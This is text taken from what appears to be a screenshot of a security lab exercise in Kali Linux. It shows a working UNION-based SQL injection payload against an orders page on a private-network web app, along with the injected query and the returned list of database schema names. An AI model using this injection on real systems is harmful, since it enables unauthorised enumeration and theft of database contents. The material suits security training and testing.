 Iceweasel
http://10.24...68/login.php × http://10.24...mit=Submit# ×
10.241.4.68/amazonia/admin/orders.php?id='+UNION+SELECT+1%2C2%2C Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Home
Orders
Customers
Log Out
Set Up
View Orders
Type a customer ID (i.e 1,2 etc.) in the input field below to see their orders.
Customer ID:
6, 7, 8 FROM information_schema.schemata#' Submit
SELECT * FROM orders WHERE orders.user_id = '' UNION SELECT 1,2,3,4, schema_name, 6, 7, 8 FROM
information_schema.schemata#''
ID: ' UNION SELECT 1,2,3,4, schema_name, 6, 7, 8 FROM information_schema.schemata#'
Username:
First name:
Last name:
Order No Product No Product Name Price ($)
information_schema 6 7 8
amazonia 6 7 8
mysql 6 7 8
performance_schema 6 7 8
securelab 6 7 8